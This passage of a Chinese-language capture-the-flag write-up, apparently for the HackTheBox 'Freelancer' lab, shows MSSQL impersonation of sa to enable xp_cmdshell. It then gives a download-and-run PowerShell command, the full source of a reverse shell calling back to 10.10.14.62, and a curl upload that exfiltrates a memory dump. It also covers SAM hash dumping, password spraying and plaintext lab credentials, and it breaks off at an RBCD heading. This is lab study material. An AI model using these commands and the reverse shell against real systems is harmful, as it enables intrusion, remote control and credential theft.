

成功进入,可以看到已经注册的用户信息等等
xp_cmdshell RCE
注意到最下面有一个SQL控制台

想尝试是否能够利用xp_cmdshell执行命令
EXECUTE xp_cmdshell 'whoami';

发现权限被拒绝
考虑到可能只有数据库的所有者才能够执行权限,先获取数据库的所有者
SELECT suser_sname(owner_sid) FROM sys.databases

所有者是sa,并且sa具有sysadmin权限

有了sysadmin权限后,就可以通过sa授予自己和sa相同的权限来冒充sa
EXECUTE AS LOGIN = 'sa'
EXEC sp_addsrvrolemember 'Freelancer_webapp_user','sysadmin'
再次查看自己是否为sysadmin
SELECT IS_SRVROLEMEMBER('sysadmin');

可以看到获取到了sysadmin权限,那就可以启用xp_cmdshell了
EXEC sp_configure 'show advanced options', '1';
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', '1' ;
RECONFIGURE;
EXECUTE xp_cmdshell 'whoami';


可以做到命令执行,这里尝试反弹一个shell(找了很久才找着一个能用的,很多都被杀软杀了)
EXECUTE xp_cmdshell 'powershell -c iex(iwr -usebasicparsing http://10.10.14.62:9999/she11.ps1)'
#she11.ps1
do {
# Delay before establishing network connection, and between retries
Start-Sleep -Seconds 1
# Connect to C2
try{
$TCPClient = New-Object Net.Sockets.TCPClient('10.10.14.62',9000)
} catch {}
} until ($TCPClient.Connected)
$NetworkStream = $TCPClient.GetStream()
$StreamWriter = New-Object IO.StreamWriter($NetworkStream)
# Writes a string to C2
function WriteToStream ($String) {
# Create buffer to be used for next network stream read. Size is determined by the TCP client recieve buffer (65536 by default)
[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0}
# Write to C2
$StreamWriter.Write($String + 'SHELL> ')
$StreamWriter.Flush()
}
# Initial output to C2. The function also creates the inital empty byte array buffer used below.
WriteToStream ''
# Loop that breaks if NetworkStream.Read throws an exception - will happen if connection is closed.
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
# Encode command, remove last byte/newline
$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)
# Execute command and save output (including errors thrown)
$Output = try {
Invoke-Expression $Command 2>&1 | Out-String
} catch {
$_ | Out-String
}
# Write output to C2
WriteToStream ($Output)
}
# Closes the StreamWriter and the underlying TCPClient
$StreamWriter.Close()

在sql_svc\downloads\SQLEXPR-2019_x64_ENU文件夹下找到一个数据库的配置文件,其中包含了两段密码,查看所有用户,尝试用这两段密码去爆破

crackmapexec smb 10.10.11.5 -u users.txt -p paswd.txt

爆破出了mikasaAckerman用户的凭证mikasaAckerman/IL0v3ErenY3ager,上传RunasCs进行横向

./RunasCs.exe mikasaAckerman IL0v3ErenY3ager powershell -r 10.10.14.62:9100
桌面上出了user.txt外还有mail.txt和MEMORY.7z,先查看mail.txt内容

貌似知道了一点信息,接下去先将压缩包下载到本地
DMP文件泄露分析

使用httpuploadexfil在本地开启一个http监听,然后在靶机上的cmd使用curl来上传文件(感谢师傅们的提示,还可以使用nc64进行上传文件,不会被AV杀掉)
#kali
./httpuploadexfil :6666 /root/Desktop/HTB/Freelancer
#target
curl -F "file=@MEMORY.7z" http://10.10.14.62:6666/p
下载完成后解压出一个DMP文件,使用MemProcFS进行分析
./memprocfs -device /root/Desktop/HTB/Freelancer/MEMORY.DMP -mount /mnt

在registry/hive_files文件中可以找到SAM、SYSTEM和SECURITY文件

将其复制出来并改名,使用secretdump导出hash值
impacket-secretsdump -sam SAM -system SYSTEM -security SECURITY local

得到了一串密码,使用密码喷洒寻找用户名
crackmapexec smb 10.10.11.5 -u users.txt -p PWN3D#l0rr@Armessa199

得到了lorra199用户的凭证:PWN3D#l0rr@Armessa199
RBCD利用
